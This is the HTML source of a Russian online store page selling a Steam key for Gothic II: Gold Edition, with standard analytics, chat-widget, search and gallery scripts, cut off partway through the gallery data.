

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/gothic-ii-gold-edition/
body_size: 58354
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Gothic II: Gold Edition (ключ PC) » Цена Gothic 2: Gold Edition дешевле Steam!</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Gothic II: Gold Edition для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к Gothic 2: Gold Edition." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768722135,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"08f7c617ea67d89170364e517bd9a4e0"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/gothic-ii-gold-edition/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Gothic II: Gold Edition" />
    <meta property="og:url" content="http://www.gameray.ru/gothic-ii-gold-edition/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/20d/20d8bb9ef06701851243a19ef4db80ce.jpg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="Gothic II: Gold Edition &mdash; RPG, разработанная немецкой  студией Piranha Bytes. Золотое Издание включает в себя оригинальную Gothic II, а также официальное дополнение Ночь Ворона.

После уничтожения магического барьера заключенные Долины Рудников стали свободными. Вырвавшись на свободу, они стали терроризировать жителей маленького города Хоринис, у ополчения которого слишком мало сил, чтобы противостоять подобной угрозе. Более того, начали ходить слухи, что мифические драконы вернулись. " />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'gothic-ii-gold-edition',
                'name': 'Gothic II: Gold Edition'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'gothic-ii-gold-edition',
                    'name': 'Gothic II: Gold Edition'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/RPG/" itemprop="url" title="РПГ"><span itemprop="title">РПГ</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Gothic II: Gold Edition            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Gothic II: Gold Edition</span>
                                            </h1>
                    <strong>Gothic 2: Gold Edition</strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Gothic II: Gold Edition" alt="Купить Gothic II: Gold Edition" src="/upload/iblock/20d/20d8bb9ef06701851243a19ef4db80ce.jpg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2010-01-13T00:00:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>Nordic Games</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>Piranha Bytes</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>РПГ</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            13 января 2010                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Отсутствует</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>18+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="94c072e795e06c7cd94e69040817eeb01fe52c62">
                                                    <div class="app-main-video-wrap">
                                <iframe
                                        width="678"
                                        height="337"
                                        src="https://www.youtube.com/embed/ukPCT4q8nyk?wmode=opaque"
                                        frameborder="0" allowfullscreen
                                ></iframe>
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item-video app-owl-item-border "data-file-hash="94c072e795e06c7cd94e69040817eeb01fe52c62"
                                 data-area-id="area-slider-item">
                                <img src="//img.youtube.com/vi/ukPCT4q8nyk/default.jpg">
                                                                    <button class="ytp-button">
                                        <svg width="30" height="30" version="1.1" viewBox="0 0 68 48">
                                            <path class="ytp-button-path"
                                                  d="M66.52,7.74c-0.78-2.93-2.49-5.41-5.42-6.19C55.79,.13,34,0,34,0S12.21,.13,6.9,1.55 C3.97,2.33,2.27,4.81,1.48,7.74C0.06,13.05,0,24,0,24s0.06,10.95,1.48,16.26c0.78,2.93,2.49,5.41,5.42,6.19 C12.21,47.87,34,48,34,48s21.79-0.13,27.1-1.55c2.93-0.78,4.64-3.26,5.42-6.19C67.94,34.95,68,24,68,24S67.94,13.05,66.52,7.74z"
                                                  fill="#212121"></path>
                                            <path d="M 45,24 27,14 27,34" fill="#fff"></path>
                                        </svg>
                                    </button>
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="12779ee606ccef04cdf29f1f64c58761ea7bc6b3"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/a1c/200_200_1/a1cc74ecb551e2f3621e5077748b2e65.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="57de3086eb5e808f5473ad7bf444e347c87d7dbf"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/eab/200_200_1/eab5f4d029cdd84f51cce1d652dd36e9.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="606a205de97fff6e44b57e3df9a09cb18fc8a001"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/053/200_200_1/053c2ee8930d4259b2309ecd60093662.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="68220c9071bc4c589fe4f8e3fdc7579e9dfabddc"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/709/200_200_1/70916ea609b867b5cc929b90c246cbec.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="55cd2065832b5239103207e4f2087d7c184626ce"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/8aa/200_200_1/8aa899e8518559a3a895239d36ff5b0d.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="2b77dce36bb3e4b0100b17f4e3f6af8752c1baa4"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/6c6/200_200_1/6c6ce1627e1517967c617e45c6ceb314.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="a0c3928ff7c6fe2cf291cacdcbb56d27adb63a71"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/1d3/200_200_1/1d3f04a3c4b319976b1c2eab8894316a.jpg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="89f8cbdd33e65b6d3bd392e5087edd571b48dec5"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/4dc/200_200_1/4dc1f112346b9c5b6aa76ea0072e8d2d.jpg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"video","hash":"94c072e795e06c7cd94e69040817eeb01fe52c62","code":"ukPCT4q8nyk","src":"\/\/www.youtube.com\/watch?v=ukPCT4q8nyk","thumb":"\/\/img.youtube.com\/vi\/ukPCT4q8nyk\/default.jpg"},{"type":"screen","hash":"12779ee606ccef04cdf29f1f64c58761ea7bc6b3","src":"\/upload\/iblock\/a1c\/a1cc74ecb551e2f3621e5077748b2e65.jpg","thumb":"\/upload\/resize_cache\/iblock\/a1c\/200_200_1\/a1cc74ecb551e2f3621e5077748b2e65.jpg"},{"type":"screen","hash":"57de3086eb5e808f5473ad7bf444e347c87d7dbf","src":"\/upload\/iblock\/eab\/eab5f4d029cdd84f51cce1d652dd36e9.jpg","thumb":"\/upload\/resize_cache\/iblock\/eab\/200_200_1\/eab5f4d029cdd84f51cce1d652dd36e9.jpg"},{"type":"screen","hash":"606a205de97fff6e44b57e3df9a09cb18fc8a001","src":"\/upload\/iblock\/053\/053c2ee8930d4259b2309ecd60093662.jpg","thumb":"\/upload\/resize_cache\/iblock\/053\/200_200_1\/053c2ee8930d4259b2309ecd60093662.jpg"},{"type":"screen","hash":"68220c9071bc4c589fe4f8e3fdc7579e9dfabddc","src":"\/upload\/iblock\/709\/70916ea609b867b5cc929b90c246cbec.jpg","thumb":"\/upload\/resize_cache\/iblock\/709\/200_200_1\/70916ea609b867b5cc929b90c246cbec.jpg"},{"type":"screen","hash":"55cd2065832b5239103207e4f2087d7c184626ce","src":"\/upload\/iblock\/8aa\/8aa899e8518559a3a895239d36ff5b0d.jpg","thumb":"\/upload\/resize_cache\/iblock\/8aa\/200_200_1\/8aa899e8518559a3a895239d36ff5b0d.jpg"},{"type":"screen","hash":"2b77dce36bb3e4b0100b17f4e3f6af8752c1baa4","src":"\/upload\/iblock\/6c6\/6c6ce1627e1517967c617e45c6ceb314.jpg","thumb":"\/upload\/resize_cache\/iblock\/6c6\/200_200_1\/6c6ce1627e1517967c617e45c6ceb314.jpg"},{"type":"screen","hash":"a0c3928ff7c6fe2cf291cacdcbb56d27adb63a71","src":"\/upload\/iblock\/1d3\/1d3f04a3c4b319976b1c2eab8894316a.jpg","thumb":"\/upload\/resize_cache\/iblock\/1d3\/2